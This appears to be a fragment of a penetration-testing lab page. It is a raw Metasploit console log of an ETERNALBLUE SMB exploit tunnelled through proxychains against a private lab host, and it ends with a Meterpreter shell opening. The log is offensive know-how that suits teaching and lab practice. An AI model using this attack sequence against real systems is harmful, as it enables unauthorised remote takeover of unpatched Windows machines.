 [proxychains] Strict chain  ...  127.0.0.1:8989  ...  192.168.183.128:445  ...  OK
[+] 192.168.183.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.128:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  127.0.0.1:8989  ...  192.168.183.128:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8989  ...  192.168.183.128:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8989  ...  192.168.183.128:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8989  ...  192.168.183.128:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8989  ...  192.168.183.128:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8989  ...  192.168.183.128:445  ...  OK
[*] 192.168.183.128:445 - Sending last fragment of exploit packet!
[*] 192.168.183.128:445 - Receiving response from exploit packet
[+] 192.168.183.128:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.183.128:445 - Sending egg to corrupted connection.
[*] 192.168.183.128:445 - Triggering free of corrupted buffer.
[proxychains] Strict chain  ...  127.0.0.1:8989  ...  192.168.183.128:4444  ...  OK
[*] Sending stage (200262 bytes) to 192.168.183.128
[proxychains] DLL init: proxychains-ng 4.15
[*] Meterpreter session 1 opened (127.0.0.1:58064 → 127.0.0.1:8989 ) at 2022-09-08 07:52:50 -0400
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
meterpreter >
Credentials
Permutations
Software